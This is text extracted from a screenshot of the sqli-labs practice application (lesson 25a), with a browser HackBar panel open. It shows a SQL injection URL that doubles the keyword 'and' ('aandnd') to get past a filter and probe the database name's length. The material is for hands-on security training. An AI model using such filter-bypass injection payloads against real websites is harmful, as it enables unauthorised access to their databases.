 Welcome Dhakkan
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and length(database()) = 9 #
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-25a/?id=1 aandnd length(database()) = 9 %23